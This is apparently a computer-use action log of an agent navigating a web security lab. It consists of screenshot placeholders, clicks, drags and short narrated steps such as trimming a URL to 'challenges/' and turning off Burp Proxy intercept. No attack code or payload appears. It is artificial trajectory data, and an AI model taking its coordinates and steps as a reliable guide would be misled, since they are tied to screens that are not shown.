
key("alt+Tab")

Close the lab page's developer tools, reload it, and trim the address to challenges/.
left_click(1306, 703)
left_click_drag(1325, 192, 1439, 192)
scroll(506, 408, "up", 3)

left_click(298, 305)

left_click_drag(880, 209, 1194, 219)
key("BackSpace")

Return to the lab's index.php home page and turn Burp's Proxy intercept off.
left_click(816, 217)
